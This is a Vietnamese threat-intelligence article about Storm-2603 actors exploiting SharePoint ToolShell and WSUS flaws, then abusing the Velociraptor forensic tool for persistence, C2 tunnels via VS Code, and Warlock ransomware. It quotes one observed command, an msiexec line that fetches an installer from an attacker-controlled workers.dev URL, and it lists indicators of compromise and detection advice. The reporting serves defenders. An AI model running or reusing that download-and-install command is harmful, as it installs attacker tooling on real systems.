Tấn công mạng nghiêm trọng: Kẻ xấu dùng Velociraptor khai thác CVE



Các công cụ quản trị hợp pháp đang ngày càng trở thành vũ khí ưa thích của các tác nhân đe dọa tinh vi nhằm che giấu hoạt động độc hại trong lưu lượng mạng thông thường. Một chiến dịch tấn công mạng gần đây đã làm nổi bật xu hướng nguy hiểm này, khi những kẻ tấn công biến Velociraptor, một công cụ Điều tra Pháp y Kỹ thuật số và Ứng phó Sự cố (DFIR) được tôn trọng, thành công cụ khai thác các lỗ hổng CVE nghiêm trọng.

Bằng cách triển khai phần mềm này, những kẻ tấn công thiết lập hiệu quả các kênh Command and Control (C2) tàng hình, cho phép chúng thực thi các lệnh tùy ý và duy trì quyền truy cập bền bỉ vào các môi trường đã bị xâm phạm mà không kích hoạt các cảnh báo bảo mật truyền thống, là đặc điểm của các cuộc tấn công mạng tinh vi.

Tổng Quan về Chiến Dịch Tấn Công Mạng Sử Dụng Velociraptor

Các cuộc tấn công mạng được quan sát thấy vào cuối năm 2025, đã khai thác các lỗ hổng nghiêm trọng trong cơ sở hạ tầng doanh nghiệp được sử dụng rộng rãi, đặc biệt nhắm mục tiêu vào Windows Server Update Services (WSUS) và Microsoft SharePoint. Sau khi xâm nhập thành công, các tác nhân đã triển khai Velociraptor để tạo điều kiện di chuyển ngang và, trong các trường hợp đã xác nhận, phân phối mã độc ransomware Warlock.

Chiến lược lưỡng dụng này làm phức tạp việc phát hiện, vì sự hiện diện của các công cụ pháp y thường báo hiệu việc khắc phục hơn là một sự xâm nhập đang diễn ra. Điều này đặt ra thách thức lớn cho các đội ngũ ứng phó sự cố trong việc phân biệt giữa hoạt động hợp pháp và độc hại.

Các nhà phân tích bảo mật của Huntress đã xác định phương thức tấn công đang phát triển này sau khi điều tra ba sự cố riêng biệt từ tháng 9 đến tháng 11. Nghiên cứu của họ đã liên kết các chỉ số cụ thể, chẳng hạn như hostname DESKTOP-C1N9M, với nhóm đe dọa có động cơ tài chính Storm-2603.

Kỹ Thuật Che Giấu và Vượt Qua Phòng Thủ trong Các Cuộc Tấn Công Mạng

Những kẻ tấn công đã thể hiện mức độ bảo mật vận hành cao, sử dụng các đường hầm Cloudflare và các tệp nhị phân được ký số để vượt qua các biện pháp phòng thủ endpoint và né tránh các danh sách chặn mạng. Kỹ thuật này giúp lưu lượng độc hại hòa lẫn với lưu lượng web thông thường, làm suy yếu hiệu quả của các giải pháp bảo mật dựa trên danh tiếng hoặc chữ ký.

Chuỗi lây nhiễm nổi bật với việc khai thác chuỗi lỗ hổng “ToolShell” trong Microsoft SharePoint. Đây là một chuỗi khai thác hai giai đoạn, bắt đầu bằng việc bỏ qua xác thực.

Kẻ tấn công đầu tiên bỏ qua xác thực bằng cách sử dụng CVE-2025-49706 thông qua việc gửi các yêu cầu HTTP POST được tạo thủ công tới đường dẫn /_layouts/15/ToolPane.aspx. Sự thành công của bước này cho phép kẻ tấn công thực hiện các hành động trái phép trên máy chủ SharePoint.

Sau đó, chúng kết hợp một lỗ hổng thực thi mã từ xa (RCE) thứ cấp, CVE-2025-49704, để sửa đổi các tệp mặc định như start.aspx thành các webshell độc hại. Các webshell này cung cấp một cổng sau (backdoor) cho kẻ tấn công, cho phép chúng thực thi các lệnh tùy ý trên máy chủ bị xâm nhập.

Điều này được minh họa rõ ràng qua các nhật ký IIS đáng ngờ, tiết lộ các yêu cầu trái phép được thực hiện trong thư mục /_layouts/15/, khác biệt so với hoạt động SharePoint thông thường. Việc phân tích nhật ký là một bước quan trọng để phát hiện những hành vi này.

Triển Khai Velociraptor và Duy Trì Quyền Truy Cập Bền Bỉ để Chiếm Quyền Điều Khiển

Khi webshell đã hoạt động, các tác nhân đe dọa thực thi các lệnh để tải xuống và cài đặt Velociraptor thông qua Windows Installer nhằm thực hiện các cuộc tấn công mạng. Một lệnh điển hình được quan sát thấy trong các cuộc tấn công này là:

msiexec /q /i https://royal-boat-bf05.qgtxtebl.workers.dev/v3.msiViệc cài đặt này đăng ký Velociraptor dưới dạng một dịch vụ hệ thống, đảm bảo sự bền bỉ qua các lần khởi động lại. Điều này có nghĩa là ngay cả khi hệ thống khởi động lại, Velociraptor vẫn tiếp tục chạy, cung cấp cho kẻ tấn công khả năng chiếm quyền điều khiển liên tục. Bên cạnh đó, các bản ghi Autorun cũng thể hiện việc tạo dịch vụ autorun này, là một chỉ số quan trọng cho việc phát hiện.

Thiết Lập Kênh Command and Control (C2) Tàng Hình

Để củng cố vị trí và duy trì kết nối C2 một cách tàng hình, những kẻ tấn công sử dụng phiên bản Velociraptor đã bị xâm phạm để chạy các lệnh PowerShell được mã hóa Base64 nhằm thiết lập các đường hầm.

Các tập lệnh này tải xuống Visual Studio Code (code.exe) để tạo các đường hầm đi ra (outbound tunnels). Chiến thuật này cho phép che giấu hiệu quả lưu lượng độc hại của chúng trong hoạt động phát triển hợp pháp, làm cho việc phát hiện thông qua phân tích lưu lượng mạng trở nên khó khăn hơn trong các cuộc tấn công mạng.

Nhật ký VS Code làm nổi bật các sự kiện được tạo ra trong quá trình tạo đường hầm này, cho thấy cách các tác nhân chuyển từ lạm dụng công cụ pháp y sang kiểm soát hoàn toàn mạng. Việc giám sát các quy trình không mong muốn khởi chạy VS Code hoặc tạo các kết nối mạng bất thường là rất cần thiết.

Chỉ Số Thỏa Hiệp (IOCs) và Khuyến Nghị Phát Hiện

Các chỉ số thỏa hiệp sau đây đã được xác định trong các chiến dịch tấn công mạng này. Việc giám sát chặt chẽ các chỉ số này là cực kỳ quan trọng để phát hiện và ứng phó:

- Hostname:

DESKTOP-C1N9M - URL phân phối Velociraptor:

https://royal-boat-bf05.qgtxtebl.workers.dev/v3.msi - Tên mối đe dọa: Storm-2603

- Mã độc tống tiền: Warlock ransomware

- Đường dẫn khai thác SharePoint: Các yêu cầu HTTP POST bất thường đến

/_layouts/15/ToolPane.aspx - Quy trình không mong muốn: Dịch vụ Velociraptor hoặc khởi chạy code.exe không có lý do.

Để tăng cường khả năng phát hiện, các tổ chức nên tập trung vào việc giám sát các nhật ký IIS để tìm các yêu cầu đáng ngờ trong thư mục /_layouts/15/. Ngoài ra, việc kiểm tra các bản ghi Autorun và các dịch vụ hệ thống không xác định là rất quan trọng để xác định các cơ chế bền bỉ. Giám sát lưu lượng mạng để phát hiện các kết nối đi bất thường, đặc biệt là liên quan đến các công cụ như Visual Studio Code, có thể giúp phát hiện các kênh C2 tàng hình.

Hiểu rõ các kỹ thuật này là chìa khóa để bảo vệ hệ thống khỏi các cuộc tấn công mạng phức tạp sử dụng công cụ kép và tăng cường khả năng phòng thủ tổng thể.